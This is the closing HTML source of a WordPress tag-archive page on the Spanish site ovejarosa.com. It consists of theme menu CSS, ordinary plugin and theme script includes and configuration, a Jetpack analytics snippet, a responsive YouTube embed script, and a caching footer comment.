.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"4a88f2a1c2","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"magic-johnson","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":1843,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["magic-johnson"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2025-12-28 12:54:01 by W3 Total Cache
-->